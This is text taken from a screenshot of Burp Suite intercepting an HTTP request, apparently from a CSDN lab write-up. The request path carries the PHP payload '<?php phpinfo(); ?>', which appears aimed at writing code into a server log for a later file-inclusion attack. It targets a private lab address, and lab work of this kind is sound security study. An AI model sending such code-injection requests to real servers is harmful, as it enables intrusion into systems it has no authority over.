 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /<?php phpinfo(); ?> HTTP/1.1
2 Host: 192.168.0.102
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
INSPECTOR
CSDN @caker丶